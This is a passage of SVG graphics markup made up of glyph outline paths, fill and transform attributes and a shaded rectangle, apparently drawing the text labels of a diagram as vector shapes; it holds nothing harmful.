2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(762.113955, 725.267264)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(769.097048, 725.267264)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(785.118203, 725.267264)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(802.402214, 725.267264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(812.951011, 725.267264)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(819.934104, 725.267264)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(827.090529, 725.267264)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(844.349775, 725.267264)"><g><path d="M 7.546875 -20.859375 L 9.15625 -20.859375 L 0.984375 2.484375 L -0.625 2.484375 Z M 7.546875 -20.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(853.140485, 725.267264)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(869.161641, 725.267264)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(886.32185, 725.267264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g clip-path="url(#fadd575d08)"><g clip-path="url(#a821512618)"><path fill="#f1f1f1" d="M 977.578125 660.765625 L 1388.726562 660.765625 L 1388.726562 773.320312 L 977.578125 773.320312 Z M 977.578125 660.765625 " fill-opacity="1" fill-rule="nonzero"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 706.517264)"><g><path d="M 17.3125 -17.34375 L 17.3125 0 L 15.796875 0 L 4.65625 -14.0625 L 4.65625 0 L 2.828125 0 L 2.828125 -17.34375 L 4.328125 -17.34375 L 15.5 -3.265625 L 15.5 -17.34375 Z M 17.3125 -17.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1010.206848, 706.517264)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1026.228007, 706.517264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1036.776807, 706.517264)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1043.759903, 706.517264)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1061.043902, 706.517264)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1076.495531, 706.517264)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1086.920515, 706.517264)"><g><path d="M 18.703125 -13.125 C 20.335938 -13.125 21.617188 -12.648438 22.546875 -11.703125 C 23.484375 -10.765625 23.953125 -9.378906 23.953125 -7.546875 L 23.953125 0 L 22.1875 0 L 22.1875 -7.375 C 22.1875 -8.726562 21.859375 -9.757812 21.203125 -10.46875 C 20.554688 -11.1875 19.640625 -11.546875 18.453125 -11.546875 C 17.097656 -11.546875 16.03125 -11.128906 15.25 -10.296875 C 14.476562 -9.460938 14.09375 -8.304688 14.09375 -6.828125 L 14.09375 0 L 12.328125 0 L 12.328125 -7.375 C 12.328125 -8.726562 12 -9.757812 11.34375 -10.46875 C 10.695312 -11.1875 9.769531 -11.546875 8.5625 -11.546875 C 7.226562 -11.546875 6.164062 -11.128906 5.375 -10.296875 C 4.59375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.65625 C 4.597656 -11.445312 5.238281 -12.054688 6.0625 -12.484375 C 6.894531 -12.910156 7.847656 -13.125 8.921875 -13.125 C 10.003906 -13.125 10.945312 -12.890625 11.75 -12.421875 C 12.550781 -11.960938 13.148438 -11.28125 13.546875 -10.375 C 14.023438 -11.238281 14.710938 -11.910156 15.609375 -12.390625 C 16.515625 -12.878906 17.546875 -13.125 18.703125 -13.125 Z M 18.703125 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1113.68829, 706.517264)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1120.844715, 706.517264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1131.393512, 706.517264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1141.942309, 706.517264)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1157.393938, 706.517264)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1174.677938, 706.517264)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1181.661042, 706.517264)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1198.945053, 706.517264)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1209.370048, 706.517264)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1216.526473, 706.517264)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 